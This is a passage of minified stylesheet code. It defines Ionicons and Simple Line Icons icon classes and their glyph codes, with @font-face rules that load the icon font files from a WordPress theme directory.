f118"}.ion-card:before{content:"\f119"}.ion-cash:before{content:"\f316"}.ion-chatbox:before{content:"\f11b"}.ion-chatbox-working:before{content:"\f11a"}.ion-chatboxes:before{content:"\f11c"}.ion-chatbubble:before{content:"\f11e"}.ion-chatbubble-working:before{content:"\f11d"}.ion-chatbubbles:before{content:"\f11f"}.ion-checkmark:before{content:"\f122"}.ion-checkmark-circled:before{content:"\f120"}.ion-checkmark-round:before{content:"\f121"}.ion-chevron-down:before{content:"\f123"}.ion-chevron-left:before{content:"\f124"}.ion-chevron-right:before{content:"\f125"}.ion-chevron-up:before{content:"\f126"}.ion-clipboard:before{content:"\f127"}.ion-clock:before{content:"\f26e"}.ion-close:before{content:"\f12a"}.ion-close-circled:before{content:"\f128"}.ion-close-round:before{content:"\f129"}.ion-closed-captioning:before{content:"\f317"}.ion-cloud:before{content:"\f12b"}.ion-code:before{content:"\f271"}.ion-code-download:before{content:"\f26f"}.ion-code-working:before{content:"\f270"}.ion-coffee:before{content:"\f272"}.ion-compass:before{content:"\f273"}.ion-compose:before{content:"\f12c"}.ion-connection-bars:before{content:"\f274"}.ion-contrast:before{content:"\f275"}.ion-crop:before{content:"\f3c1"}.ion-cube:before{content:"\f318"}.ion-disc:before{content:"\f12d"}.ion-document:before{content:"\f12f"}.ion-document-text:before{content:"\f12e"}.ion-drag:before{content:"\f130"}.ion-earth:before{content:"\f276"}.ion-easel:before{content:"\f3c2"}.ion-edit:before{content:"\f2bf"}.ion-egg:before{content:"\f277"}.ion-eject:before{content:"\f131"}.ion-email:before{content:"\f132"}.ion-email-unread:before{content:"\f3c3"}.ion-erlenmeyer-flask:before{content:"\f3c5"}.ion-erlenmeyer-flask-bubbles:before{content:"\f3c4"}.ion-eye:before{content:"\f133"}.ion-eye-disabled:before{content:"\f306"}.ion-female:before{content:"\f278"}.ion-filing:before{content:"\f134"}.ion-film-marker:before{content:"\f135"}.ion-fireball:before{content:"\f319"}.ion-flag:before{content:"\f279"}.ion-flame:before{content:"\f31a"}.ion-flash:before{content:"\f137"}.ion-flash-off:before{content:"\f136"}.ion-folder:before{content:"\f139"}.ion-fork:before{content:"\f27a"}.ion-fork-repo:before{content:"\f2c0"}.ion-forward:before{content:"\f13a"}.ion-funnel:before{content:"\f31b"}.ion-gear-a:before{content:"\f13d"}.ion-gear-b:before{content:"\f13e"}.ion-grid:before{content:"\f13f"}.ion-hammer:before{content:"\f27b"}.ion-happy:before{content:"\f31c"}.ion-happy-outline:before{content:"\f3c6"}.ion-headphone:before{content:"\f140"}.ion-heart:before{content:"\f141"}.ion-heart-broken:before{content:"\f31d"}.ion-help:before{content:"\f143"}.ion-help-buoy:before{content:"\f27c"}.ion-help-circled:before{content:"\f142"}.ion-home:before{content:"\f144"}.ion-icecream:before{content:"\f27d"}.ion-image:before{content:"\f147"}.ion-images:before{content:"\f148"}.ion-information:before{content:"\f14a"}.ion-information-circled:before{content:"\f149"}.ion-ionic:before{content:"\f14b"}.ion-ios-alarm:before{content:"\f3c8"}.ion-ios-alarm-outline:before{content:"\f3c7"}.ion-ios-albums:before{content:"\f3ca"}.ion-ios-albums-outline:before{content:"\f3c9"}.ion-ios-americanfootball:before{content:"\f3cc"}.ion-ios-americanfootball-outline:before{content:"\f3cb"}.ion-ios-analytics:before{content:"\f3ce"}.ion-ios-analytics-outline:before{content:"\f3cd"}.ion-ios-arrow-back:before{content:"\f3cf"}.ion-ios-arrow-down:before{content:"\f3d0"}.ion-ios-arrow-forward:before{content:"\f3d1"}.ion-ios-arrow-left:before{content:"\f3d2"}.ion-ios-arrow-right:before{content:"\f3d3"}.ion-ios-arrow-thin-down:before{content:"\f3d4"}.ion-ios-arrow-thin-left:before{content:"\f3d5"}.ion-ios-arrow-thin-right:before{content:"\f3d6"}.ion-ios-arrow-thin-up:before{content:"\f3d7"}.ion-ios-arrow-up:before{content:"\f3d8"}.ion-ios-at:before{content:"\f3da"}.ion-ios-at-outline:before{content:"\f3d9"}.ion-ios-barcode:before{content:"\f3dc"}.ion-ios-barcode-outline:before{content:"\f3db"}.ion-ios-baseball:before{content:"\f3de"}.ion-ios-baseball-outline:before{content:"\f3dd"}.ion-ios-basketball:before{content:"\f3e0"}.ion-ios-basketball-outline:before{content:"\f3df"}.ion-ios-bell:before{content:"\f3e2"}.ion-ios-bell-outline:before{content:"\f3e1"}.ion-ios-body:before{content:"\f3e4"}.ion-ios-body-outline:before{content:"\f3e3"}.ion-ios-bolt:before{content:"\f3e6"}.ion-ios-bolt-outline:before{content:"\f3e5"}.ion-ios-book:before{content:"\f3e8"}.ion-ios-book-outline:before{content:"\f3e7"}.ion-ios-bookmarks:before{content:"\f3ea"}.ion-ios-bookmarks-outline:before{content:"\f3e9"}.ion-ios-box:before{content:"\f3ec"}.ion-ios-box-outline:before{content:"\f3eb"}.ion-ios-briefcase:before{content:"\f3ee"}.ion-ios-briefcase-outline:before{content:"\f3ed"}.ion-ios-browsers:before{content:"\f3f0"}.ion-ios-browsers-outline:before{content:"\f3ef"}.ion-ios-calculator:before{content:"\f3f2"}.ion-ios-calculator-outline:before{content:"\f3f1"}.ion-ios-calendar:before{content:"\f3f4"}.ion-ios-calendar-outline:before{content:"\f3f3"}.ion-ios-camera:before{content:"\f3f6"}.ion-ios-camera-outline:before{content:"\f3f5"}.ion-ios-cart:before{content:"\f3f8"}.ion-ios-cart-outline:before{content:"\f3f7"}.ion-ios-chatboxes:before{content:"\f3fa"}.ion-ios-chatboxes-outline:before{content:"\f3f9"}.ion-ios-chatbubble:before{content:"\f3fc"}.ion-ios-chatbubble-outline:before{content:"\f3fb"}.ion-ios-checkmark:before{content:"\f3ff"}.ion-ios-checkmark-empty:before{content:"\f3fd"}.ion-ios-checkmark-outline:before{content:"\f3fe"}.ion-ios-circle-filled:before{content:"\f400"}.ion-ios-circle-outline:before{content:"\f401"}.ion-ios-clock:before{content:"\f403"}.ion-ios-clock-outline:before{content:"\f402"}.ion-ios-close:before{content:"\f406"}.ion-ios-close-empty:before{content:"\f404"}.ion-ios-close-outline:before{content:"\f405"}.ion-ios-cloud:before{content:"\f40c"}.ion-ios-cloud-download:before{content:"\f408"}.ion-ios-cloud-download-outline:before{content:"\f407"}.ion-ios-cloud-outline:before{content:"\f409"}.ion-ios-cloud-upload:before{content:"\f40b"}.ion-ios-cloud-upload-outline:before{content:"\f40a"}.ion-ios-cloudy:before{content:"\f410"}.ion-ios-cloudy-night:before{content:"\f40e"}.ion-ios-cloudy-night-outline:before{content:"\f40d"}.ion-ios-cloudy-outline:before{content:"\f40f"}.ion-ios-cog:before{content:"\f412"}.ion-ios-cog-outline:before{content:"\f411"}.ion-ios-color-filter:before{content:"\f414"}.ion-ios-color-filter-outline:before{content:"\f413"}.ion-ios-color-wand:before{content:"\f416"}.ion-ios-color-wand-outline:before{content:"\f415"}.ion-ios-compose:before{content:"\f418"}.ion-ios-compose-outline:before{content:"\f417"}.ion-ios-contact:before{content:"\f41a"}.ion-ios-contact-outline:before{content:"\f419"}.ion-ios-copy:before{content:"\f41c"}.ion-ios-copy-outline:before{content:"\f41b"}.ion-ios-crop:before{content:"\f41e"}.ion-ios-crop-strong:before{content:"\f41d"}.ion-ios-download:before{content:"\f420"}.ion-ios-download-outline:before{content:"\f41f"}.ion-ios-drag:before{content:"\f421"}.ion-ios-email:before{content:"\f423"}.ion-ios-email-outline:before{content:"\f422"}.ion-ios-eye:before{content:"\f425"}.ion-ios-eye-outline:before{content:"\f424"}.ion-ios-fastforward:before{content:"\f427"}.ion-ios-fastforward-outline:before{content:"\f426"}.ion-ios-filing:before{content:"\f429"}.ion-ios-filing-outline:before{content:"\f428"}.ion-ios-film:before{content:"\f42b"}.ion-ios-film-outline:before{content:"\f42a"}.ion-ios-flag:before{content:"\f42d"}.ion-ios-flag-outline:before{content:"\f42c"}.ion-ios-flame:before{content:"\f42f"}.ion-ios-flame-outline:before{content:"\f42e"}.ion-ios-flask:before{content:"\f431"}.ion-ios-flask-outline:before{content:"\f430"}.ion-ios-flower:before{content:"\f433"}.ion-ios-flower-outline:before{content:"\f432"}.ion-ios-folder:before{content:"\f435"}.ion-ios-folder-outline:before{content:"\f434"}.ion-ios-football:before{content:"\f437"}.ion-ios-football-outline:before{content:"\f436"}.ion-ios-game-controller-a:before{content:"\f439"}.ion-ios-game-controller-a-outline:before{content:"\f438"}.ion-ios-game-controller-b:before{content:"\f43b"}.ion-ios-game-controller-b-outline:before{content:"\f43a"}.ion-ios-gear:before{content:"\f43d"}.ion-ios-gear-outline:before{content:"\f43c"}.ion-ios-glasses:before{content:"\f43f"}.ion-ios-glasses-outline:before{content:"\f43e"}.ion-ios-grid-view:before{content:"\f441"}.ion-ios-grid-view-outline:before{content:"\f440"}.ion-ios-heart:before{content:"\f443"}.ion-ios-heart-outline:before{content:"\f442"}.ion-ios-help:before{content:"\f446"}.ion-ios-help-empty:before{content:"\f444"}.ion-ios-help-outline:before{content:"\f445"}.ion-ios-home:before{content:"\f448"}.ion-ios-home-outline:before{content:"\f447"}.ion-ios-infinite:before{content:"\f44a"}.ion-ios-infinite-outline:before{content:"\f449"}.ion-ios-information:before{content:"\f44d"}.ion-ios-information-empty:before{content:"\f44b"}.ion-ios-information-outline:before{content:"\f44c"}.ion-ios-ionic-outline:before{content:"\f44e"}.ion-ios-keypad:before{content:"\f450"}.ion-ios-keypad-outline:before{content:"\f44f"}.ion-ios-lightbulb:before{content:"\f452"}.ion-ios-lightbulb-outline:before{content:"\f451"}.ion-ios-list:before{content:"\f454"}.ion-ios-list-outline:before{content:"\f453"}.ion-ios-location:before{content:"\f456"}.ion-ios-location-outline:before{content:"\f455"}.ion-ios-locked:before{content:"\f458"}.ion-ios-locked-outline:before{content:"\f457"}.ion-ios-loop:before{content:"\f45a"}.ion-ios-loop-strong:before{content:"\f459"}.ion-ios-medical:before{content:"\f45c"}.ion-ios-medical-outline:before{content:"\f45b"}.ion-ios-medkit:before{content:"\f45e"}.ion-ios-medkit-outline:before{content:"\f45d"}.ion-ios-mic:before{content:"\f461"}.ion-ios-mic-off:before{content:"\f45f"}.ion-ios-mic-outline:before{content:"\f460"}.ion-ios-minus:before{content:"\f464"}.ion-ios-minus-empty:before{content:"\f462"}.ion-ios-minus-outline:before{content:"\f463"}.ion-ios-monitor:before{content:"\f466"}.ion-ios-monitor-outline:before{content:"\f465"}.ion-ios-moon:before{content:"\f468"}.ion-ios-moon-outline:before{content:"\f467"}.ion-ios-more:before{content:"\f46a"}.ion-ios-more-outline:before{content:"\f469"}.ion-ios-musical-note:before{content:"\f46b"}.ion-ios-musical-notes:before{content:"\f46c"}.ion-ios-navigate:before{content:"\f46e"}.ion-ios-navigate-outline:before{content:"\f46d"}.ion-ios-nutrition:before{content:"\f470"}.ion-ios-nutrition-outline:before{content:"\f46f"}.ion-ios-paper:before{content:"\f472"}.ion-ios-paper-outline:before{content:"\f471"}.ion-ios-paperplane:before{content:"\f474"}.ion-ios-paperplane-outline:before{content:"\f473"}.ion-ios-partlysunny:before{content:"\f476"}.ion-ios-partlysunny-outline:before{content:"\f475"}.ion-ios-pause:before{content:"\f478"}.ion-ios-pause-outline:before{content:"\f477"}.ion-ios-paw:before{content:"\f47a"}.ion-ios-paw-outline:before{content:"\f479"}.ion-ios-people:before{content:"\f47c"}.ion-ios-people-outline:before{content:"\f47b"}.ion-ios-person:before{content:"\f47e"}.ion-ios-person-outline:before{content:"\f47d"}.ion-ios-personadd:before{content:"\f480"}.ion-ios-personadd-outline:before{content:"\f47f"}.ion-ios-photos:before{content:"\f482"}.ion-ios-photos-outline:before{content:"\f481"}.ion-ios-pie:before{content:"\f484"}.ion-ios-pie-outline:before{content:"\f483"}.ion-ios-pint:before{content:"\f486"}.ion-ios-pint-outline:before{content:"\f485"}.ion-ios-play:before{content:"\f488"}.ion-ios-play-outline:before{content:"\f487"}.ion-ios-plus:before{content:"\f48b"}.ion-ios-plus-empty:before{content:"\f489"}.ion-ios-plus-outline:before{content:"\f48a"}.ion-ios-pricetag:before{content:"\f48d"}.ion-ios-pricetag-outline:before{content:"\f48c"}.ion-ios-pricetags:before{content:"\f48f"}.ion-ios-pricetags-outline:before{content:"\f48e"}.ion-ios-printer:before{content:"\f491"}.ion-ios-printer-outline:before{content:"\f490"}.ion-ios-pulse:before{content:"\f493"}.ion-ios-pulse-strong:before{content:"\f492"}.ion-ios-rainy:before{content:"\f495"}.ion-ios-rainy-outline:before{content:"\f494"}.ion-ios-recording:before{content:"\f497"}.ion-ios-recording-outline:before{content:"\f496"}.ion-ios-redo:before{content:"\f499"}.ion-ios-redo-outline:before{content:"\f498"}.ion-ios-refresh:before{content:"\f49c"}.ion-ios-refresh-empty:before{content:"\f49a"}.ion-ios-refresh-outline:before{content:"\f49b"}.ion-ios-reload:before{content:"\f49d"}.ion-ios-reverse-camera:before{content:"\f49f"}.ion-ios-reverse-camera-outline:before{content:"\f49e"}.ion-ios-rewind:before{content:"\f4a1"}.ion-ios-rewind-outline:before{content:"\f4a0"}.ion-ios-rose:before{content:"\f4a3"}.ion-ios-rose-outline:before{content:"\f4a2"}.ion-ios-search:before{content:"\f4a5"}.ion-ios-search-strong:before{content:"\f4a4"}.ion-ios-settings:before{content:"\f4a7"}.ion-ios-settings-strong:before{content:"\f4a6"}.ion-ios-shuffle:before{content:"\f4a9"}.ion-ios-shuffle-strong:before{content:"\f4a8"}.ion-ios-skipbackward:before{content:"\f4ab"}.ion-ios-skipbackward-outline:before{content:"\f4aa"}.ion-ios-skipforward:before{content:"\f4ad"}.ion-ios-skipforward-outline:before{content:"\f4ac"}.ion-ios-snowy:before{content:"\f4ae"}.ion-ios-speedometer:before{content:"\f4b0"}.ion-ios-speedometer-outline:before{content:"\f4af"}.ion-ios-star:before{content:"\f4b3"}.ion-ios-star-half:before{content:"\f4b1"}.ion-ios-star-outline:before{content:"\f4b2"}.ion-ios-stopwatch:before{content:"\f4b5"}.ion-ios-stopwatch-outline:before{content:"\f4b4"}.ion-ios-sunny:before{content:"\f4b7"}.ion-ios-sunny-outline:before{content:"\f4b6"}.ion-ios-telephone:before{content:"\f4b9"}.ion-ios-telephone-outline:before{content:"\f4b8"}.ion-ios-tennisball:before{content:"\f4bb"}.ion-ios-tennisball-outline:before{content:"\f4ba"}.ion-ios-thunderstorm:before{content:"\f4bd"}.ion-ios-thunderstorm-outline:before{content:"\f4bc"}.ion-ios-time:before{content:"\f4bf"}.ion-ios-time-outline:before{content:"\f4be"}.ion-ios-timer:before{content:"\f4c1"}.ion-ios-timer-outline:before{content:"\f4c0"}.ion-ios-toggle:before{content:"\f4c3"}.ion-ios-toggle-outline:before{content:"\f4c2"}.ion-ios-trash:before{content:"\f4c5"}.ion-ios-trash-outline:before{content:"\f4c4"}.ion-ios-undo:before{content:"\f4c7"}.ion-ios-undo-outline:before{content:"\f4c6"}.ion-ios-unlocked:before{content:"\f4c9"}.ion-ios-unlocked-outline:before{content:"\f4c8"}.ion-ios-upload:before{content:"\f4cb"}.ion-ios-upload-outline:before{content:"\f4ca"}.ion-ios-videocam:before{content:"\f4cd"}.ion-ios-videocam-outline:before{content:"\f4cc"}.ion-ios-volume-high:before{content:"\f4ce"}.ion-ios-volume-low:before{content:"\f4cf"}.ion-ios-wineglass:before{content:"\f4d1"}.ion-ios-wineglass-outline:before{content:"\f4d0"}.ion-ios-world:before{content:"\f4d3"}.ion-ios-world-outline:before{content:"\f4d2"}.ion-ipad:before{content:"\f1f9"}.ion-iphone:before{content:"\f1fa"}.ion-ipod:before{content:"\f1fb"}.ion-jet:before{content:"\f295"}.ion-key:before{content:"\f296"}.ion-knife:before{content:"\f297"}.ion-laptop:before{content:"\f1fc"}.ion-leaf:before{content:"\f1fd"}.ion-levels:before{content:"\f298"}.ion-lightbulb:before{content:"\f299"}.ion-link:before{content:"\f1fe"}.ion-load-a:before{content:"\f29a"}.ion-load-b:before{content:"\f29b"}.ion-load-c:before{content:"\f29c"}.ion-load-d:before{content:"\f29d"}.ion-location:before{content:"\f1ff"}.ion-lock-combination:before{content:"\f4d4"}.ion-locked:before{content:"\f200"}.ion-log-in:before{content:"\f29e"}.ion-log-out:before{content:"\f29f"}.ion-loop:before{content:"\f201"}.ion-magnet:before{content:"\f2a0"}.ion-male:before{content:"\f2a1"}.ion-man:before{content:"\f202"}.ion-map:before{content:"\f203"}.ion-medkit:before{content:"\f2a2"}.ion-merge:before{content:"\f33f"}.ion-mic-a:before{content:"\f204"}.ion-mic-b:before{content:"\f205"}.ion-mic-c:before{content:"\f206"}.ion-minus:before{content:"\f209"}.ion-minus-circled:before{content:"\f207"}.ion-minus-round:before{content:"\f208"}.ion-model-s:before{content:"\f2c1"}.ion-monitor:before{content:"\f20a"}.ion-more:before{content:"\f20b"}.ion-mouse:before{content:"\f340"}.ion-music-note:before{content:"\f20c"}.ion-navicon:before{content:"\f20e"}.ion-navicon-round:before{content:"\f20d"}.ion-navigate:before{content:"\f2a3"}.ion-network:before{content:"\f341"}.ion-no-smoking:before{content:"\f2c2"}.ion-nuclear:before{content:"\f2a4"}.ion-outlet:before{content:"\f342"}.ion-paintbrush:before{content:"\f4d5"}.ion-paintbucket:before{content:"\f4d6"}.ion-paper-airplane:before{content:"\f2c3"}.ion-paperclip:before{content:"\f20f"}.ion-pause:before{content:"\f210"}.ion-person:before{content:"\f213"}.ion-person-add:before{content:"\f211"}.ion-person-stalker:before{content:"\f212"}.ion-pie-graph:before{content:"\f2a5"}.ion-pin:before{content:"\f2a6"}.ion-pinpoint:before{content:"\f2a7"}.ion-pizza:before{content:"\f2a8"}.ion-plane:before{content:"\f214"}.ion-planet:before{content:"\f343"}.ion-play:before{content:"\f215"}.ion-playstation:before{content:"\f30a"}.ion-plus:before{content:"\f218"}.ion-plus-circled:before{content:"\f216"}.ion-plus-round:before{content:"\f217"}.ion-podium:before{content:"\f344"}.ion-pound:before{content:"\f219"}.ion-power:before{content:"\f2a9"}.ion-pricetag:before{content:"\f2aa"}.ion-pricetags:before{content:"\f2ab"}.ion-printer:before{content:"\f21a"}.ion-pull-request:before{content:"\f345"}.ion-qr-scanner:before{content:"\f346"}.ion-quote:before{content:"\f347"}.ion-radio-waves:before{content:"\f2ac"}.ion-record:before{content:"\f21b"}.ion-refresh:before{content:"\f21c"}.ion-reply:before{content:"\f21e"}.ion-reply-all:before{content:"\f21d"}.ion-ribbon-a:before{content:"\f348"}.ion-ribbon-b:before{content:"\f349"}.ion-sad:before{content:"\f34a"}.ion-sad-outline:before{content:"\f4d7"}.ion-scissors:before{content:"\f34b"}.ion-search:before{content:"\f21f"}.ion-settings:before{content:"\f2ad"}.ion-share:before{content:"\f220"}.ion-shuffle:before{content:"\f221"}.ion-skip-backward:before{content:"\f222"}.ion-skip-forward:before{content:"\f223"}.ion-social-android:before{content:"\f225"}.ion-social-android-outline:before{content:"\f224"}.ion-social-angular:before{content:"\f4d9"}.ion-social-angular-outline:before{content:"\f4d8"}.ion-social-apple:before{content:"\f227"}.ion-social-apple-outline:before{content:"\f226"}.ion-social-bitcoin:before{content:"\f2af"}.ion-social-bitcoin-outline:before{content:"\f2ae"}.ion-social-buffer:before{content:"\f229"}.ion-social-buffer-outline:before{content:"\f228"}.ion-social-chrome:before{content:"\f4db"}.ion-social-chrome-outline:before{content:"\f4da"}.ion-social-codepen:before{content:"\f4dd"}.ion-social-codepen-outline:before{content:"\f4dc"}.ion-social-css3:before{content:"\f4df"}.ion-social-css3-outline:before{content:"\f4de"}.ion-social-designernews:before{content:"\f22b"}.ion-social-designernews-outline:before{content:"\f22a"}.ion-social-dribbble:before{content:"\f22d"}.ion-social-dribbble-outline:before{content:"\f22c"}.ion-social-dropbox:before{content:"\f22f"}.ion-social-dropbox-outline:before{content:"\f22e"}.ion-social-euro:before{content:"\f4e1"}.ion-social-euro-outline:before{content:"\f4e0"}.ion-social-facebook:before{content:"\f231"}.ion-social-facebook-outline:before{content:"\f230"}.ion-social-foursquare:before{content:"\f34d"}.ion-social-foursquare-outline:before{content:"\f34c"}.ion-social-freebsd-devil:before{content:"\f2c4"}.ion-social-github:before{content:"\f233"}.ion-social-github-outline:before{content:"\f232"}.ion-social-google:before{content:"\f34f"}.ion-social-google-outline:before{content:"\f34e"}.ion-social-googleplus:before{content:"\f235"}.ion-social-googleplus-outline:before{content:"\f234"}.ion-social-hackernews:before{content:"\f237"}.ion-social-hackernews-outline:before{content:"\f236"}.ion-social-html5:before{content:"\f4e3"}.ion-social-html5-outline:before{content:"\f4e2"}.ion-social-instagram:before{content:"\f351"}.ion-social-instagram-outline:before{content:"\f350"}.ion-social-javascript:before{content:"\f4e5"}.ion-social-javascript-outline:before{content:"\f4e4"}.ion-social-linkedin:before{content:"\f239"}.ion-social-linkedin-outline:before{content:"\f238"}.ion-social-markdown:before{content:"\f4e6"}.ion-social-nodejs:before{content:"\f4e7"}.ion-social-octocat:before{content:"\f4e8"}.ion-social-pinterest:before{content:"\f2b1"}.ion-social-pinterest-outline:before{content:"\f2b0"}.ion-social-python:before{content:"\f4e9"}.ion-social-reddit:before{content:"\f23b"}.ion-social-reddit-outline:before{content:"\f23a"}.ion-social-rss:before{content:"\f23d"}.ion-social-rss-outline:before{content:"\f23c"}.ion-social-sass:before{content:"\f4ea"}.ion-social-skype:before{content:"\f23f"}.ion-social-skype-outline:before{content:"\f23e"}.ion-social-snapchat:before{content:"\f4ec"}.ion-social-snapchat-outline:before{content:"\f4eb"}.ion-social-tumblr:before{content:"\f241"}.ion-social-tumblr-outline:before{content:"\f240"}.ion-social-tux:before{content:"\f2c5"}.ion-social-twitch:before{content:"\f4ee"}.ion-social-twitch-outline:before{content:"\f4ed"}.ion-social-twitter:before{content:"\f243"}.ion-social-twitter-outline:before{content:"\f242"}.ion-social-usd:before{content:"\f353"}.ion-social-usd-outline:before{content:"\f352"}.ion-social-vimeo:before{content:"\f245"}.ion-social-vimeo-outline:before{content:"\f244"}.ion-social-whatsapp:before{content:"\f4f0"}.ion-social-whatsapp-outline:before{content:"\f4ef"}.ion-social-windows:before{content:"\f247"}.ion-social-windows-outline:before{content:"\f246"}.ion-social-wordpress:before{content:"\f249"}.ion-social-wordpress-outline:before{content:"\f248"}.ion-social-yahoo:before{content:"\f24b"}.ion-social-yahoo-outline:before{content:"\f24a"}.ion-social-yen:before{content:"\f4f2"}.ion-social-yen-outline:before{content:"\f4f1"}.ion-social-youtube:before{content:"\f24d"}.ion-social-youtube-outline:before{content:"\f24c"}.ion-soup-can:before{content:"\f4f4"}.ion-soup-can-outline:before{content:"\f4f3"}.ion-speakerphone:before{content:"\f2b2"}.ion-speedometer:before{content:"\f2b3"}.ion-spoon:before{content:"\f2b4"}.ion-star:before{content:"\f24e"}.ion-stats-bars:before{content:"\f2b5"}.ion-steam:before{content:"\f30b"}.ion-stop:before{content:"\f24f"}.ion-thermometer:before{content:"\f2b6"}.ion-thumbsdown:before{content:"\f250"}.ion-thumbsup:before{content:"\f251"}.ion-toggle:before{content:"\f355"}.ion-toggle-filled:before{content:"\f354"}.ion-transgender:before{content:"\f4f5"}.ion-trash-a:before{content:"\f252"}.ion-trash-b:before{content:"\f253"}.ion-trophy:before{content:"\f356"}.ion-tshirt:before{content:"\f4f7"}.ion-tshirt-outline:before{content:"\f4f6"}.ion-umbrella:before{content:"\f2b7"}.ion-university:before{content:"\f357"}.ion-unlocked:before{content:"\f254"}.ion-upload:before{content:"\f255"}.ion-usb:before{content:"\f2b8"}.ion-videocamera:before{content:"\f256"}.ion-volume-high:before{content:"\f257"}.ion-volume-low:before{content:"\f258"}.ion-volume-medium:before{content:"\f259"}.ion-volume-mute:before{content:"\f25a"}.ion-wand:before{content:"\f358"}.ion-waterdrop:before{content:"\f25b"}.ion-wifi:before{content:"\f25c"}.ion-wineglass:before{content:"\f2b9"}.ion-woman:before{content:"\f25d"}.ion-wrench:before{content:"\f2ba"}.ion-xbox:before{content:"\f30c"}
@font-face{font-family:'simple-line-icons';src:url('https://www.stepes.com/wp-content/themes/applay/fonts/simple-line-icons/fonts/Simple-Line-Icons.eot?v=2.4.0');src:url('https://www.stepes.com/wp-content/themes/applay/fonts/simple-line-icons/fonts/Simple-Line-Icons.eot?v=2.4.0#iefix') format('embedded-opentype'),url('https://www.stepes.com/wp-content/themes/applay/fonts/simple-line-icons/fonts/Simple-Line-Icons.woff2?v=2.4.0') format('woff2'),url('https://www.stepes.com/wp-content/themes/applay/fonts/simple-line-icons/fonts/Simple-Line-Icons.ttf?v=2.4.0') format('truetype'),url('https://www.stepes.com/wp-content/themes/applay/fonts/simple-line-icons/fonts/Simple-Line-Icons.woff?v=2.4.0') format('woff'),url('https://www.stepes.com/wp-content/themes/applay/fonts/simple-line-icons/fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons') format('svg');font-weight:400;font-style:normal}@font-face{font-family:'simple-line-icons';src:url(//www.stepes.com/wp-content/themes/applay/fonts/simple-line-icons/css/../fonts/Simple-Line-Icons.eot?v=2.4.0);src:url(//www.stepes.com/wp-content/themes/applay/fonts/simple-line-icons/css/../fonts/Simple-Line-Icons.eot?v=2.4.0#iefix) format('embedded-opentype'),url(//www.stepes.com/wp-content/themes/applay/fonts/simple-line-icons/css/../fonts/Simple-Line-Icons.woff2?v=2.4.0) format('woff2'),url(//www.stepes.com/wp-content/themes/applay/fonts/simple-line-icons/css/../fonts/Simple-Line-Icons.ttf?v=2.4.0) format('truetype'),url(//www.stepes.com/wp-content/themes/applay/fonts/simple-line-icons/css/../fonts/Simple-Line-Icons.woff?v=2.4.0) format('woff'),url(//www.stepes.com/wp-content/themes/applay/fonts/simple-line-icons/css/../fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons) format('svg');font-weight:400;font-style:normal}.icon-user,.icon-people,.icon-user-female,.icon-user-follow,.icon-user-following,.icon-user-unfollow,.icon-login,.icon-logout,.icon-emotsmile,.icon-phone,.icon-call-end,.icon-call-in,.icon-call-out,.icon-map,.icon-location-pin,.icon-direction,.icon-directions,.icon-compass,.icon-layers,.icon-menu,.icon-list,.icon-options-vertical,.icon-options,.icon-arrow-down,.icon-arrow-left,.icon-arrow-right,.icon-arrow-up,.icon-arrow-up-circle,.icon-arrow-left-circle,.icon-arrow-right-circle,.icon-arrow-down-circle,.icon-check,.icon-clock,.icon-plus,.icon-minus,.icon-close,.icon-event,.icon-exclamation,.icon-organization,.icon-trophy,.icon-screen-smartphone,.icon-screen-desktop,.icon-plane,.icon-notebook,.icon-mustache,.icon-mouse,.icon-magnet,.icon-energy,.icon-disc,.icon-cursor,.icon-cursor-move,.icon-crop,.icon-chemistry,.icon-speedometer,.icon-shield,.icon-screen-tablet,.icon-magic-wand,.icon-hourglass,.icon-graduation,.icon-ghost,.icon-game-controller,.icon-fire,.icon-eyeglass,.icon-envelope-open,.icon-envelope-letter,.icon-bell,.icon-badge,.icon-anchor,.icon-wallet,.icon-vector,.icon-speech,.icon-puzzle,.icon-printer,.icon-present,.icon-playlist,.icon-pin,.icon-picture,.icon-handbag,.icon-globe-alt,.icon-globe,.icon-folder-alt,.icon-folder,.icon-film,.icon-feed,.icon-drop,.icon-drawer,.icon-docs,.icon-doc,.icon-diamond,.icon-cup,.icon-calculator,.icon-bubbles,.icon-briefcase,.icon-book-open,.icon-basket-loaded,.icon-basket,.icon-bag,.icon-action-undo,.icon-action-redo,.icon-wrench,.icon-umbrella,.icon-trash,.icon-tag,.icon-support,.icon-frame,.icon-size-fullscreen,.icon-size-actual,.icon-shuffle,.icon-share-alt,.icon-share,.icon-rocket,.icon-question,.icon-pie-chart,.icon-pencil,.icon-note,.icon-loop,.icon-home,.icon-grid,.icon-graph,.icon-microphone,.icon-music-tone-alt,.icon-music-tone,.icon-earphones-alt,.icon-earphones,.icon-equalizer,.icon-like,.icon-dislike,.icon-control-start,.icon-control-rewind,.icon-control-play,.icon-control-pause,.icon-control-forward,.icon-control-end,.icon-volume-1,.icon-volume-2,.icon-volume-off,.icon-calendar,.icon-bulb,.icon-chart,.icon-ban,.icon-bubble,.icon-camrecorder,.icon-camera,.icon-cloud-download,.icon-cloud-upload,.icon-envelope,.icon-eye,.icon-flag,.icon-heart,.icon-info,.icon-key,.icon-link,.icon-lock,.icon-lock-open,.icon-magnifier,.icon-magnifier-add,.icon-magnifier-remove,.icon-paper-clip,.icon-paper-plane,.icon-power,.icon-refresh,.icon-reload,.icon-settings,.icon-star,.icon-symbol-female,.icon-symbol-male,.icon-target,.icon-credit-card,.icon-paypal,.icon-social-tumblr,.icon-social-twitter,.icon-social-facebook,.icon-social-instagram,.icon-social-linkedin,.icon-social-pinterest,.icon-social-github,.icon-social-google,.icon-social-reddit,.icon-social-skype,.icon-social-dribbble,.icon-social-behance,.icon-social-foursqare,.icon-social-soundcloud,.icon-social-spotify,.icon-social-stumbleupon,.icon-social-youtube,.icon-social-dropbox,.icon-social-vkontakte,.icon-social-steam{font-family:'simple-line-icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:"\e005"}.icon-people:before{content:"\e001"}.icon-user-female:before{content:"\e000"}.icon-user-follow:before{content:"\e002"}.icon-user-following:before{content:"\e003"}.icon-user-unfollow:before{content:"\e004"}.icon-login:before{content:"\e066"}.icon-logout:before{content:"\e065"}.icon-emotsmile:before{content:"\e021"}.icon-phone:before{content:"\e600"}.icon-call-end:before{content:"\e048"}.icon-call-in:before{content:"\e047"}.icon-call-out:before{content:"\e046"}.icon-map:before{content:"\e033"}.icon-location-pin:before{content:"\e096"}.icon-direction:before{content:"\e042"}.icon-directions:before{content:"\e041"}.icon-compass:before{content:"\e045"}.icon-layers:before{content:"\e034"}.icon-menu:before{content:"\e601"}.icon-li